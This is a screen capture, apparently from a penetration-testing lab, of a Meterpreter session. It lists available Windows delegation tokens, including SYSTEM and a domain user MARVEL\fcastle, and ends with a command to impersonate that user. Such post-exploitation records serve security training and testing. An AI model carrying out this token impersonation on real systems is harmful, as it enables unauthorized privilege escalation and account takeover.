 File Actions Edit View Help
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\fcastle